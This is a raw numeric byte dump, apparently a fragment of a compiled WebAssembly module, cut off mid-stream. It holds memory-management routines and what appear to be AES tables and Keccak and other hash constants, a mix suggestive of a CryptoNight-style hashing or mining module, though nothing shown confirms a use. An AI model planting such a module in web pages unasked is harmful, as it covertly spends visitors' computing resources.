54,2,0,15,11,32,2,65,3,118,33,4,32,2,65,128,2,73,4,64,32,0,40,2,12,34,2,32,0,40,2,8,34,1,70,4,64,65,248,205,0,65,248,205,0,40,2,0,65,1,32,4,116,65,127,115,113,54,2,0,32,0,12,3,5,32,1,32,2,54,2,12,32,2,32,1,54,2,8,32,0,12,3,11,0,11,32,0,40,2,24,33,7,2,64,32,0,40,2,12,34,2,32,0,70,4,64,32,0,65,16,106,34,1,65,4,106,34,4,40,2,0,34,2,4,64,32,4,33,1,5,32,1,40,2,0,34,2,69,4,64,65,0,33,2,12,3,11,11,3,64,32,2,65,20,106,34,4,40,2,0,34,6,4,64,32,6,33,2,32,4,33,1,12,1,11,32,2,65,16,106,34,4,40,2,0,34,6,4,64,32,6,33,2,32,4,33,1,12,1,11,11,32,1,65,0,54,2,0,5,32,0,40,2,8,34,1,32,2,54,2,12,32,2,32,1,54,2,8,11,11,32,7,4,127,32,2,69,33,1,32,0,32,0,40,2,28,34,4,65,2,116,65,168,208,0,106,34,6,40,2,0,70,4,64,32,6,32,2,54,2,0,32,1,4,64,65,252,205,0,65,252,205,0,40,2,0,65,1,32,4,116,65,127,115,113,54,2,0,32,0,12,4,11,5,32,7,65,16,106,32,7,40,2,16,32,0,71,65,2,116,106,32,2,54,2,0,32,0,32,1,13,3,26,11,32,2,32,7,54,2,24,32,0,65,16,106,34,4,40,2,0,34,1,4,64,32,2,32,1,54,2,16,32,1,32,2,54,2,24,11,32,4,40,2,4,34,1,4,127,32,2,32,1,54,2,20,32,1,32,2,54,2,24,32,0,5,32,0,11,5,32,0,11,11,11,33,2,32,0,32,5,79,4,64,15,11,32,5,65,4,106,34,4,40,2,0,34,1,65,1,113,69,4,64,15,11,32,1,65,2,113,4,64,32,4,32,1,65,126,113,54,2,0,32,2,32,3,65,1,114,54,2,4,32,0,32,3,106,32,3,54,2,0,5,65,140,206,0,40,2,0,33,4,32,5,65,144,206,0,40,2,0,70,4,64,65,132,206,0,65,132,206,0,40,2,0,32,3,106,34,0,54,2,0,65,144,206,0,32,2,54,2,0,32,2,32,0,65,1,114,54,2,4,32,2,32,4,71,4,64,15,11,65,140,206,0,65,0,54,2,0,65,128,206,0,65,0,54,2,0,15,11,32,5,32,4,70,4,64,65,128,206,0,65,128,206,0,40,2,0,32,3,106,34,3,54,2,0,65,140,206,0,32,0,54,2,0,32,2,32,3,65,1,114,54,2,4,32,0,32,3,106,32,3,54,2,0,15,11,32,1,65,120,113,32,3,106,33,7,32,1,65,3,118,33,4,2,64,32,1,65,128,2,73,4,64,32,5,40,2,12,34,3,32,5,40,2,8,34,1,70,4,64,65,248,205,0,65,248,205,0,40,2,0,65,1,32,4,116,65,127,115,113,54,2,0,5,32,1,32,3,54,2,12,32,3,32,1,54,2,8,11,5,32,5,40,2,24,33,8,2,64,32,5,40,2,12,34,3,32,5,70,4,64,32,5,65,16,106,34,1,65,4,106,34,4,40,2,0,34,3,4,64,32,4,33,1,5,32,1,40,2,0,34,3,69,4,64,65,0,33,3,12,3,11,11,3,64,32,3,65,20,106,34,4,40,2,0,34,6,4,64,32,6,33,3,32,4,33,1,12,1,11,32,3,65,16,106,34,4,40,2,0,34,6,4,64,32,6,33,3,32,4,33,1,12,1,11,11,32,1,65,0,54,2,0,5,32,5,40,2,8,34,1,32,3,54,2,12,32,3,32,1,54,2,8,11,11,32,8,4,64,32,3,69,33,1,32,5,32,5,40,2,28,34,4,65,2,116,65,168,208,0,106,34,6,40,2,0,70,4,64,32,6,32,3,54,2,0,32,1,4,64,65,252,205,0,65,252,205,0,40,2,0,65,1,32,4,116,65,127,115,113,54,2,0,12,4,11,5,32,8,65,16,106,32,8,40,2,16,32,5,71,65,2,116,106,32,3,54,2,0,32,1,13,3,11,32,3,32,8,54,2,24,32,5,65,16,106,34,4,40,2,0,34,1,4,64,32,3,32,1,54,2,16,32,1,32,3,54,2,24,11,32,4,40,2,4,34,1,4,64,32,3,32,1,54,2,20,32,1,32,3,54,2,24,11,11,11,11,32,2,32,7,65,1,114,54,2,4,32,0,32,7,106,32,7,54,2,0,32,2,65,140,206,0,40,2,0,70,4,64,65,128,206,0,32,7,54,2,0,15,5,32,7,33,3,11,11,32,3,65,3,118,33,1,32,3,65,128,2,73,4,64,32,1,65,3,116,65,160,206,0,106,33,0,65,248,205,0,40,2,0,34,3,65,1,32,1,116,34,1,113,4,127,32,0,65,8,106,34,1,40,2,0,5,65,248,205,0,32,3,32,1,114,54,2,0,32,0,65,8,106,33,1,32,0,11,33,3,32,1,32,2,54,2,0,32,3,32,2,54,2,12,32,2,32,3,54,2,8,32,2,32,0,54,2,12,15,11,32,3,65,8,118,34,0,4,127,32,3,65,255,255,255,7,75,4,127,65,31,5,32,3,65,14,32,0,32,0,65,128,254,63,106,65,16,118,65,8,113,34,0,116,34,1,65,128,224,31,106,65,16,118,65,4,113,34,4,32,0,114,32,1,32,4,116,34,0,65,128,128,15,106,65,16,118,65,2,113,34,1,114,107,32,0,32,1,116,65,15,118,106,34,0,65,7,106,118,65,1,113,32,0,65,1,116,114,11,5,65,0,11,34,1,65,2,116,65,168,208,0,106,33,0,32,2,32,1,54,2,28,32,2,65,0,54,2,20,32,2,65,0,54,2,16,2,64,65,252,205,0,40,2,0,34,4,65,1,32,1,116,34,6,113,4,64,32,0,40,2,0,33,0,65,25,32,1,65,1,118,107,33,4,32,3,32,1,65,31,70,4,127,65,0,5,32,4,11,116,33,1,2,64,3,64,32,0,40,2,4,65,120,113,32,3,70,13,1,32,1,65,1,116,33,4,32,0,65,16,106,32,1,65,31,118,65,2,116,106,34,1,40,2,0,34,6,4,64,32,4,33,1,32,6,33,0,12,1,11,11,32,1,32,2,54,2,0,32,2,32,0,54,2,24,32,2,32,2,54,2,12,32,2,32,2,54,2,8,12,2,11,32,0,65,8,106,34,3,40,2,0,34,1,32,2,54,2,12,32,3,32,2,54,2,0,32,2,32,1,54,2,8,32,2,32,0,54,2,12,32,2,65,0,54,2,24,5,65,252,205,0,32,4,32,6,114,54,2,0,32,0,32,2,54,2,0,32,2,32,0,54,2,24,32,2,32,2,54,2,12,32,2,32,2,54,2,8,11,11,65,152,206,0,65,152,206,0,40,2,0,65,127,106,34,0,54,2,0,32,0,4,64,15,5,65,192,209,0,33,0,11,3,64,32,0,40,2,0,34,3,65,8,106,33,0,32,3,13,0,11,65,152,206,0,65,127,54,2,0,11,11,6,0,65,232,209,0,11,3,0,1,11,94,1,2,127,2,127,35,5,40,2,0,34,2,32,0,65,15,106,65,112,113,34,0,106,33,1,32,0,65,0,74,32,1,32,2,72,113,32,1,65,0,72,114,4,64,16,3,26,65,12,16,5,65,127,15,11,35,5,32,1,54,2,0,32,1,16,2,74,4,64,16,1,69,4,64,35,5,32,2,54,2,0,65,12,16,5,65,127,15,11,11,32,2,11,11,201,3,1,3,127,2,127,32,2,65,128,192,0,78,4,64,32,0,32,1,32,2,16,6,15,11,32,0,33,4,32,0,32,2,106,33,3,32,0,65,3,113,32,1,65,3,113,70,4,64,3,64,32,0,65,3,113,4,64,32,2,69,4,64,32,4,15,11,32,0,32,1,44,0,0,58,0,0,32,0,65,1,106,33,0,32,1,65,1,106,33,1,32,2,65,1,107,33,2,12,1,11,11,32,3,65,124,113,34,2,65,192,0,107,33,5,3,64,32,0,32,5,76,4,64,32,0,32,1,40,2,0,54,2,0,32,0,32,1,40,2,4,54,2,4,32,0,32,1,40,2,8,54,2,8,32,0,32,1,40,2,12,54,2,12,32,0,32,1,40,2,16,54,2,16,32,0,32,1,40,2,20,54,2,20,32,0,32,1,40,2,24,54,2,24,32,0,32,1,40,2,28,54,2,28,32,0,32,1,40,2,32,54,2,32,32,0,32,1,40,2,36,54,2,36,32,0,32,1,40,2,40,54,2,40,32,0,32,1,40,2,44,54,2,44,32,0,32,1,40,2,48,54,2,48,32,0,32,1,40,2,52,54,2,52,32,0,32,1,40,2,56,54,2,56,32,0,32,1,40,2,60,54,2,60,32,0,65,192,0,106,33,0,32,1,65,192,0,106,33,1,12,1,11,11,3,64,32,0,32,2,72,4,64,32,0,32,1,40,2,0,54,2,0,32,0,65,4,106,33,0,32,1,65,4,106,33,1,12,1,11,11,5,32,3,65,4,107,33,2,3,64,32,0,32,2,72,4,64,32,0,32,1,44,0,0,58,0,0,32,0,32,1,44,0,1,58,0,1,32,0,32,1,44,0,2,58,0,2,32,0,32,1,44,0,3,58,0,3,32,0,65,4,106,33,0,32,1,65,4,106,33,1,12,1,11,11,11,3,64,32,0,32,3,72,4,64,32,0,32,1,44,0,0,58,0,0,32,0,65,1,106,33,0,32,1,65,1,106,33,1,12,1,11,11,32,4,11,11,98,1,1,127,2,127,32,1,32,0,72,32,0,32,1,32,2,106,72,113,4,64,32,0,33,3,32,1,32,2,106,33,1,32,0,32,2,106,33,0,3,64,32,2,65,0,74,4,64,32,2,65,1,107,33,2,32,0,65,1,107,34,0,32,1,65,1,107,34,1,44,0,0,58,0,0,12,1,11,11,32,3,33,0,5,32,0,32,1,32,2,16,41,26,11,32,0,11,11,157,2,1,4,127,2,127,32,0,32,2,106,33,4,32,1,65,255,1,113,33,1,32,2,65,195,0,78,4,64,3,64,32,0,65,3,113,4,64,32,0,32,1,58,0,0,32,0,65,1,106,33,0,12,1,11,11,32,4,65,124,113,34,5,65,192,0,107,33,6,32,1,32,1,65,8,116,114,32,1,65,16,116,114,32,1,65,24,116,114,33,3,3,64,32,0,32,6,76,4,64,32,0,32,3,54,2,0,32,0,32,3,54,2,4,32,0,32,3,54,2,8,32,0,32,3,54,2,12,32,0,32,3,54,2,16,32,0,32,3,54,2,20,32,0,32,3,54,2,24,32,0,32,3,54,2,28,32,0,32,3,54,2,32,32,0,32,3,54,2,36,32,0,32,3,54,2,40,32,0,32,3,54,2,44,32,0,32,3,54,2,48,32,0,32,3,54,2,52,32,0,32,3,54,2,56,32,0,32,3,54,2,60,32,0,65,192,0,106,33,0,12,1,11,11,3,64,32,0,32,5,72,4,64,32,0,32,3,54,2,0,32,0,65,4,106,33,0,12,1,11,11,11,3,64,32,0,32,4,72,4,64,32,0,32,1,58,0,0,32,0,65,1,106,33,0,12,1,11,11,32,4,32,2,107,11,11,16,0,32,1,32,2,32,3,32,0,65,7,113,17,0,0,11,6,0,65,0,16,0,11,11,213,67,5,0,65,128,8,11,224,39,198,99,99,165,248,124,124,132,238,119,119,153,246,123,123,141,255,242,242,13,214,107,107,189,222,111,111,177,145,197,197,84,96,48,48,80,2,1,1,3,206,103,103,169,86,43,43,125,231,254,254,25,181,215,215,98,77,171,171,230,236,118,118,154,143,202,202,69,31,130,130,157,137,201,201,64,250,125,125,135,239,250,250,21,178,89,89,235,142,71,71,201,251,240,240,11,65,173,173,236,179,212,212,103,95,162,162,253,69,175,175,234,35,156,156,191,83,164,164,247,228,114,114,150,155,192,192,91,117,183,183,194,225,253,253,28,61,147,147,174,76,38,38,106,108,54,54,90,126,63,63,65,245,247,247,2,131,204,204,79,104,52,52,92,81,165,165,244,209,229,229,52,249,241,241,8,226,113,113,147,171,216,216,115,98,49,49,83,42,21,21,63,8,4,4,12,149,199,199,82,70,35,35,101,157,195,195,94,48,24,24,40,55,150,150,161,10,5,5,15,47,154,154,181,14,7,7,9,36,18,18,54,27,128,128,155,223,226,226,61,205,235,235,38,78,39,39,105,127,178,178,205,234,117,117,159,18,9,9,27,29,131,131,158,88,44,44,116,52,26,26,46,54,27,27,45,220,110,110,178,180,90,90,238,91,160,160,251,164,82,82,246,118,59,59,77,183,214,214,97,125,179,179,206,82,41,41,123,221,227,227,62,94,47,47,113,19,132,132,151,166,83,83,245,185,209,209,104,0,0,0,0,193,237,237,44,64,32,32,96,227,252,252,31,121,177,177,200,182,91,91,237,212,106,106,190,141,203,203,70,103,190,190,217,114,57,57,75,148,74,74,222,152,76,76,212,176,88,88,232,133,207,207,74,187,208,208,107,197,239,239,42,79,170,170,229,237,251,251,22,134,67,67,197,154,77,77,215,102,51,51,85,17,133,133,148,138,69,69,207,233,249,249,16,4,2,2,6,254,127,127,129,160,80,80,240,120,60,60,68,37,159,159,186,75,168,168,227,162,81,81,243,93,163,163,254,128,64,64,192,5,143,143,138,63,146,146,173,33,157,157,188,112,56,56,72,241,245,245,4,99,188,188,223,119,182,182,193,175,218,218,117,66,33,33,99,32,16,16,48,229,255,255,26,253,243,243,14,191,210,210,109,129,205,205,76,24,12,12,20,38,19,19,53,195,236,236,47,190,95,95,225,53,151,151,162,136,68,68,204,46,23,23,57,147,196,196,87,85,167,167,242,252,126,126,130,122,61,61,71,200,100,100,172,186,93,93,231,50,25,25,43,230,115,115,149,192,96,96,160,25,129,129,152,158,79,79,209,163,220,220,127,68,34,34,102,84,42,42,126,59,144,144,171,11,136,136,131,140,70,70,202,199,238,238,41,107,184,184,211,40,20,20,60,167,222,222,121,188,94,94,226,22,11,11,29,173,219,219,118,219,224,224,59,100,50,50,86,116,58,58,78,20,10,10,30,146,73,73,219,12,6,6,10,72,36,36,108,184,92,92,228,159,194,194,93,189,211,211,110,67,172,172,239,196,98,98,166,57,145,145,168,49,149,149,164,211,228,228,55,242,121,121,139,213,231,231,50,139,200,200,67,110,55,55,89,218,109,109,183,1,141,141,140,177,213,213,100,156,78,78,210,73,169,169,224,216,108,108,180,172,86,86,250,243,244,244,7,207,234,234,37,202,101,101,175,244,122,122,142,71,174,174,233,16,8,8,24,111,186,186,213,240,120,120,136,74,37,37,111,92,46,46,114,56,28,28,36,87,166,166,241,115,180,180,199,151,198,198,81,203,232,232,35,161,221,221,124,232,116,116,156,62,31,31,33,150,75,75,221,97,189,189,220,13,139,139,134,15,138,138,133,224,112,112,144,124,62,62,66,113,181,181,196,204,102,102,170,144,72,72,216,6,3,3,5,247,246,246,1,28,14,14,18,194,97,97,163,106,53,53,95,174,87,87,249,105,185,185,208,23,134,134,145,153,193,193,88,58,29,29,39,39,158,158,185,217,225,225,56,235,248,248,19,43,152,152,179,34,17,17,51,210,105,105,187,169,217,217,112,7,142,142,137,51,148,148,167,45,155,155,182,60,30,30,34,21,135,135,146,201,233,233,32,135,206,206,73,170,85,85,255,80,40,40,120,165,223,223,122,3,140,140,143,89,161,161,248,9,137,137,128,26,13,13,23,101,191,191,218,215,230,230,49,132,66,66,198,208,104,104,184,130,65,65,195,41,153,153,176,90,45,45,119,30,15,15,17,123,176,176,203,168,84,84,252,109,187,187,214,44,22,22,58,165,198,99,99,132,248,124,124,153,238,119,119,141,246,123,123,13,255,242,242,189,214,107,107,177,222,111,111,84,145,197,197,80,96,48,48,3,2,1,1,169,206,103,103,125,86,43,43,25,231,254,254,98,181,215,215,230,77,171,171,154,236,118,118,69,143,202,202,157,31,130,130,64,137,201,201,135,250,125,125,21,239,250,250,235,178,89,89,201,142,71,71,11,251,240,240,236,65,173,173,103,179,212,212,253,95,162,162,234,69,175,175,191,35,156,156,247,83,164,164,150,228,114,114,91,155,192,192,194,117,183,183,28,225,253,253,174,61,147,147,106,76,38,38,90,108,54,54,65,126,63,63,2,245,247,247,79,131,204,204,92,104,52,52,244,81,165,165,52,209,229,229,8,249,241,241,147,226,113,113,115,171,216,216,83,98,49,49,63,42,21,21,12,8,4,4,82,149,199,199,101,70,35,35,94,157,195,195,40,48,24,24,161,55,150,150,15,10,5,5,181,47,154,154,9,14,7,7,54,36,18,18,155,27,128,128,61,223,226,226,38,205,235,235,105,78,39,39,205,127,178,178,159,234,117,117,27,18,9,9,158,29,131,131,116,88,44,44,46,52,26,26,45,54,27,27,178,220,110,110,238,180,90,90,251,91,160,160,246,164,82,82,77,118,59,59,97,183,214,214,206,125,179,179,123,82,41,41,62,221,227,227,113,94,47,47,151,19,132,132,245,166,83,83,104,185,209,209,0,0,0,0,44,193,237,237,96,64,32,32,31,227,252,252,200,121,177,177,237,182,91,91,190,212,106,106,70,141,203,203,217,103,190,190,75,114,57,57,222,148,74,74,212,152,76,76,232,176,88,88,74,133,207,207,107,187,208,208,42,197,239,239,229,79,170,170,22,237,251,251,197,134,67,67,215,154,77,77,85,102,51,51,148,17,133,133,207,138,69,69,16,233,249,249,6,4,2,2,129,254,127,127,240,160,80,80,68,120,60,60,186,37,159,159,227,75,168,168,243,162,81,81,254,93,163,163,192,128,64,64,138,5,143,143,173,63,146,146,188,33,157,157,72,112,56,56,4,241,245,245,223,99,188,188,193,119,182,182,117,175,218,218,99,66,33,33,48,32,16,16,26,229,255,255,14,253,243,243,109,191,210,210,76,129,205,205,20,24,12,12,53,38,19,19,47,195,236,236,225,190,95,95,162,53,151,151,204,136,68,68,57,46,23,23,87,147,196,196,242,85,167,167,130,252,126,126,71,122,61,61,172,200,100,100,231,186,93,93,43,50,25,25,149,230,115,115,160,192,96,96,152,25,129,129,209,158,79,79,127,163,220,220,102,68,34,34,126,84,42,42,171,59,144,144,131,11,136,136,202,140,70,70,41,199,238,238,211,107,184,184,60,40,20,20,121,167,222,222,226,188,94,94,29,22,11,11,118,173,219,219,59,219,224,224,86,100,50,50,78,116,58,58,30,20,10,10,219,146,73,73,10,12,6,6,108,72,36,36,228,184,92,92,93,159,194,194,110,189,211,211,239,67,172,172,166,196,98,98,168,57,145,145,164,49,149,149,55,211,228,228,139,242,121,121,50,213,231,231,67,139,200,200,89,110,55,55,183,218,109,109,140,1,141,141,100,177,213,213,210,156,78,78,224,73,169,169,180,216,108,108,250,172,86,86,7,243,244,244,37,207,234,234,175,202,101,101,142,244,122,122,233,71,174,174,24,16,8,8,213,111,186,186,136,240,120,120,111,74,37,37,114,92,46,46,36,56,28,28,241,87,166,166,199,115,180,180,81,151,198,198,35,203,232,232,124,161,221,221,156,232,116,116,33,62,31,31,221,150,75,75,220,97,189,189,134,13,139,139,133,15,138,138,144,224,112,112,66,124,62,62,196,113,181,181,170,204,102,102,216,144,72,72,5,6,3,3,1,247,246,246,18,28,14,14,163,194,97,97,95,106,53,53,249,174,87,87,208,105,185,185,145,23,134,134,88,153,193,193,39,58,29,29,185,39,158,158,56,217,225,225,19,235,248,248,179,43,152,152,51,34,17,17,187,210,105,105,112,169,217,217,137,7,142,142,167,51,148,148,182,45,155,155,34,60,30,30,146,21,135,135,32,201,233,233,73,135,206,206,255,170,85,85,120,80,40,40,122,165,223,223,143,3,140,140,248,89,161,161,128,9,137,137,23,26,13,13,218,101,191,191,49,215,230,230,198,132,66,66,184,208,104,104,195,130,65,65,176,41,153,153,119,90,45,45,17,30,15,15,203,123,176,176,252,168,84,84,214,109,187,187,58,44,22,22,99,165,198,99,124,132,248,124,119,153,238,119,123,141,246,123,242,13,255,242,107,189,214,107,111,177,222,111,197,84,145,197,48,80,96,48,1,3,2,1,103,169,206,103,43,125,86,43,254,25,231,254,215,98,181,215,171,230,77,171,118,154,236,118,202,69,143,202,130,157,31,130,201,64,137,201,125,135,250,125,250,21,239,250,89,235,178,89,71,201,142,71,240,11,251,240,173,236,65,173,212,103,179,212,162,253,95,162,175,234,69,175,156,191,35,156,164,247,83,164,114,150,228,114,192,91,155,192,183,194,117,183,253,28,225,253,147,174,61,147,38,106,76,38,54,90,108,54,63,65,126,63,247,2,245,247,204,79,131,204,52,92,104,52,165,244,81,165,229,52,209,229,241,8,249,241,113,147,226,113,216,115,171,216,49,83,98,49,21,63,42,21,4,12,8,4,199,82,149,199,35,101,70,35,195,94,157,195,24,40,48,24,150,161,55,150,5,15,10,5,154,181,47,154,7,9,14,7,18,54,36,18,128,155,27,128,226,61,223,226,235,38,205,235,39,105,78,39,178,205,127,178,117,159,234,117,9,27,18,9,131,158,29,131,44,116,88,44,26,46,52,26,27,45,54,27,110,178,220,110,90,238,180,90,160,251,91,160,82,246,164,82,59,77,118,59,214,97,183,214,179,206,125,179,41,123,82,41,227,62,221,227,47,113,94,47,132,151,19,132,83,245,166,83,209,104,185,209,0,0,0,0,237,44,193,237,32,96,64,32,252,31,227,252,177,200,121,177,91,237,182,91,106,190,212,106,203,70,141,203,190,217,103,190,57,75,114,57,74,222,148,74,76,212,152,76,88,232,176,88,207,74,133,207,208,107,187,208,239,42,197,239,170,229,79,170,251,22,237,251,67,197,134,67,77,215,154,77,51,85,102,51,133,148,17,133,69,207,138,69,249,16,233,249,2,6,4,2,127,129,254,127,80,240,160,80,60,68,120,60,159,186,37,159,168,227,75,168,81,243,162,81,163,254,93,163,64,192,128,64,143,138,5,143,146,173,63,146,157,188,33,157,56,72,112,56,245,4,241,245,188,223,99,188,182,193,119,182,218,117,175,218,33,99,66,33,16,48,32,16,255,26,229,255,243,14,253,243,210,109,191,210,205,76,129,205,12,20,24,12,19,53,38,19,236,47,195,236,95,225,190,95,151,162,53,151,68,204,136,68,23,57,46,23,196,87,147,196,167,242,85,167,126,130,252,126,61,71,122,61,100,172,200,100,93,231,186,93,25,43,50,25,115,149,230,115,96,160,192,96,129,152,25,129,79,209,158,79,220,127,163,220,34,102,68,34,42,126,84,42,144,171,59,144,136,131,11,136,70,202,140,70,238,41,199,238,184,211,107,184,20,60,40,20,222,121,167,222,94,226,188,94,11,29,22,11,219,118,173,219,224,59,219,224,50,86,100,50,58,78,116,58,10,30,20,10,73,219,146,73,6,10,12,6,36,108,72,36,92,228,184,92,194,93,159,194,211,110,189,211,172,239,67,172,98,166,196,98,145,168,57,145,149,164,49,149,228,55,211,228,121,139,242,121,231,50,213,231,200,67,139,200,55,89,110,55,109,183,218,109,141,140,1,141,213,100,177,213,78,210,156,78,169,224,73,169,108,180,216,108,86,250,172,86,244,7,243,244,234,37,207,234,101,175,202,101,122,142,244,122,174,233,71,174,8,24,16,8,186,213,111,186,120,136,240,120,37,111,74,37,46,114,92,46,28,36,56,28,166,241,87,166,180,199,115,180,198,81,151,198,232,35,203,232,221,124,161,221,116,156,232,116,31,33,62,31,75,221,150,75,189,220,97,189,139,134,13,139,138,133,15,138,112,144,224,112,62,66,124,62,181,196,113,181,102,170,204,102,72,216,144,72,3,5,6,3,246,1,247,246,14,18,28,14,97,163,194,97,53,95,106,53,87,249,174,87,185,208,105,185,134,145,23,134,193,88,153,193,29,39,58,29,158,185,39,158,225,56,217,225,248,19,235,248,152,179,43,152,17,51,34,17,105,187,210,105,217,112,169,217,142,137,7,142,148,167,51,148,155,182,45,155,30,34,60,30,135,146,21,135,233,32,201,233,206,73,135,206,85,255,170,85,40,120,80,40,223,122,165,223,140,143,3,140,161,248,89,161,137,128,9,137,13,23,26,13,191,218,101,191,230,49,215,230,66,198,132,66,104,184,208,104,65,195,130,65,153,176,41,153,45,119,90,45,15,17,30,15,176,203,123,176,84,252,168,84,187,214,109,187,22,58,44,22,99,99,165,198,124,124,132,248,119,119,153,238,123,123,141,246,242,242,13,255,107,107,189,214,111,111,177,222,197,197,84,145,48,48,80,96,1,1,3,2,103,103,169,206,43,43,125,86,254,254,25,231,215,215,98,181,171,171,230,77,118,118,154,236,202,202,69,143,130,130,157,31,201,201,64,137,125,125,135,250,250,250,21,239,89,89,235,178,71,71,201,142,240,240,11,251,173,173,236,65,212,212,103,179,162,162,253,95,175,175,234,69,156,156,191,35,164,164,247,83,114,114,150,228,192,192,91,155,183,183,194,117,253,253,28,225,147,147,174,61,38,38,106,76,54,54,90,108,63,63,65,126,247,247,2,245,204,204,79,131,52,52,92,104,165,165,244,81,229,229,52,209,241,241,8,249,113,113,147,226,216,216,115,171,49,49,83,98,21,21,63,42,4,4,12,8,199,199,82,149,35,35,101,70,195,195,94,157,24,24,40,48,150,150,161,55,5,5,15,10,154,154,181,47,7,7,9,14,18,18,54,36,128,128,155,27,226,226,61,223,235,235,38,205,39,39,105,78,178,178,205,127,117,117,159,234,9,9,27,18,131,131,158,29,44,44,116,88,26,26,46,52,27,27,45,54,110,110,178,220,90,90,238,180,160,160,251,91,82,82,246,164,59,59,77,118,214,214,97,183,179,179,206,125,41,41,123,82,227,227,62,221,47,47,113,94,132,132,151,19,83,83,245,166,209,209,104,185,0,0,0,0,237,237,44,193,32,32,96,64,252,252,31,227,177,177,200,121,91,91,237,182,106,106,190,212,203,203,70,141,190,190,217,103,57,57,75,114,74,74,222,148,76,76,212,152,88,88,232,176,207,207,74,133,208,208,107,187,239,239,42,197,170,170,229,79,251,251,22,237,67,67,197,134,77,77,215,154,51,51,85,102,133,133,148,17,69,69,207,138,249,249,16,233,2,2,6,4,127,127,129,254,80,80,240,160,60,60,68,120,159,159,186,37,168,168,227,75,81,81,243,162,163,163,254,93,64,64,192,128,143,143,138,5,146,146,173,63,157,157,188,33,56,56,72,112,245,245,4,241,188,188,223,99,182,182,193,119,218,218,117,175,33,33,99,66,16,16,48,32,255,255,26,229,243,243,14,253,210,210,109,191,205,205,76,129,12,12,20,24,19,19,53,38,236,236,47,195,95,95,225,190,151,151,162,53,68,68,204,136,23,23,57,46,196,196,87,147,167,167,242,85,126,126,130,252,61,61,71,122,100,100,172,200,93,93,231,186,25,25,43,50,115,115,149,230,96,96,160,192,129,129,152,25,79,79,209,158,220,220,127,163,34,34,102,68,42,42,126,84,144,144,171,59,136,136,131,11,70,70,202,140,238,238,41,199,184,184,211,107,20,20,60,40,222,222,121,167,94,94,226,188,11,11,29,22,219,219,118,173,224,224,59,219,50,50,86,100,58,58,78,116,10,10,30,20,73,73,219,146,6,6,10,12,36,36,108,72,92,92,228,184,194,194,93,159,211,211,110,189,172,172,239,67,98,98,166,196,145,145,168,57,149,149,164,49,228,228,55,211,121,121,139,242,231,231,50,213,200,200,67,139,55,55,89,110,109,109,183,218,141,141,140,1,213,213,100,177,78,78,210,156,169,169,224,73,108,108,180,216,86,86,250,172,244,244,7,243,234,234,37,207,101,101,175,202,122,122,142,244,174,174,233,71,8,8,24,16,186,186,213,111,120,120,136,240,37,37,111,74,46,46,114,92,28,28,36,56,166,166,241,87,180,180,199,115,198,198,81,151,232,232,35,203,221,221,124,161,116,116,156,232,31,31,33,62,75,75,221,150,189,189,220,97,139,139,134,13,138,138,133,15,112,112,144,224,62,62,66,124,181,181,196,113,102,102,170,204,72,72,216,144,3,3,5,6,246,246,1,247,14,14,18,28,97,97,163,194,53,53,95,106,87,87,249,174,185,185,208,105,134,134,145,23,193,193,88,153,29,29,39,58,158,158,185,39,225,225,56,217,248,248,19,235,152,152,179,43,17,17,51,34,105,105,187,210,217,217,112,169,142,142,137,7,148,148,167,51,155,155,182,45,30,30,34,60,135,135,146,21,233,233,32,201,206,206,73,135,85,85,255,170,40,40,120,80,223,223,122,165,140,140,143,3,161,161,248,89,137,137,128,9,13,13,23,26,191,191,218,101,230,230,49,215,66,66,198,132,104,104,184,208,65,65,195,130,153,153,176,41,45,45,119,90,15,15,17,30,176,176,203,123,84,84,252,168,187,187,214,109,22,22,58,44,1,0,0,0,0,0,0,0,130,128,0,0,0,0,0,0,138,128,0,0,0,0,0,128,0,128,0,128,0,0,0,128,139,128,0,0,0,0,0,0,1,0,0,128,0,0,0,0,129,128,0,128,0,0,0,128,9,128,0,0,0,0,0,128,138,0,0,0,0,0,0,0,136,0,0,0,0,0,0,0,9,128,0,128,0,0,0,0,10,0,0,128,0,0,0,0,139,128,0,128,0,0,0,0,139,0,0,0,0,0,0,128,137,128,0,0,0,0,0,128,3,128,0,0,0,0,0,128,2,128,0,0,0,0,0,128,128,0,0,0,0,0,0,128,10,128,0,0,0,0,0,0,10,0,0,128,0,0,0,128,129,128,0,128,0,0,0,128,128,128,0,0,0,0,0,128,1,0,0,128,0,0,0,0,8,128,0,128,0,0,0,128,19,62,219,47,161,68,208,204,235,169,121,26,48,144,53,232,111,110,129,79,97,160,174,85,219,148,155,174,164,103,39,42,131,118,221,116,94,2,6,236,81,98,116,196,205,54,164,231,133,209,58,57,249,186,111,195,19,252,237,51,24,186,237,62,1,0,0,0,2,0,0,0,3,0,0,0,4,0,0,0,136,106,63,36,211,8,163,133,46,138,25,19,68,115,112,3,34,56,9,164,208,49,159,41,152,250,46,8,137,108,78,236,230,33,40,69,119,19,208,56,207,102,84,190,108,12,233,52,183,41,172,192,221,80,124,201,181,213,132,63,23,9,71,181,198,50,244,165,244,151,165,198,248,111,151,132,151,235,132,248,238,94,176,153,176,199,153,238,246,122,140,141,140,247,141,246,255,232,23,13,23,229,13,255,214,10,220,189,220,183,189,214,222,22,200,177,200,167,177,222,145,109,252,84,252,57,84,145,96,144,240,80,240,192,80,96,2,7,5,3,5,4,3,2,206,46,224,169,224,135,169,206,86,209,135,125,135,172,125,86,231,204,43,25,43,213,25,231,181,19,166,98,166,113,98,181,77,124,49,230,49,154,230,77,236,89,181,154,181,195,154,236,143,64,207,69,207,5,69,143,31,163,188,157,188,62,157,31,137,73,192,64,192,9,64,137,250,104,146,135,146,239,135,250,239,208,63,21,63,197,21,239,178,148,38,235,38,127,235,178,142,206,64,201,64,7,201,142,251,230,29,11,29,237,11,251,65,110,47,236,47,130,236,65,179,26,169,103,169,125,103,179,95,67,28,253,28,190,253,95,69,96,37,234,37,138,234,69,35,249,218,191,218,70,191,35,83,81,2,247,2,166,247,83,228,69,161,150,161,211,150,228,155,118,237,91,237,45,91,155,117,40,93,194,93,234,194,117,225,197,36,28,36,217,28,225,61,212,233,174,233,122,174,61,76,242,190,106,190,152,106,76,108,130,238,90,238,216,90,108,126,189,195,65,195,252,65,126,245,243,6,2,6,241,2,245,131,82,209,79,209,29,79,131,104,140,228,92,228,208,92,104,81,86,7,244,7,162,244,81,209,141,92,52,92,185,52,209,249,225,24,8,24,233,8,249,226,76,174,147,174,223,147,226,171,62,149,115,149,77,115,171,98,151,245,83,245,196,83,98,42,107,65,63,65,84,63,42,8,28,20,12,20,16,12,8,149,99,246,82,246,49,82,149,70,233,175,101,175,140,101,70,157,127,226,94,226,33,94,157,48,72,120,40,120,96,40,48,55,207,248,161,248,110,161,55,10,27,17,15,17,20,15,10,47,235,196,181,196,94,181,47,14,21,27,9,27,28,9,14,36,126,90,54,90,72,54,36,27,173,182,155,182,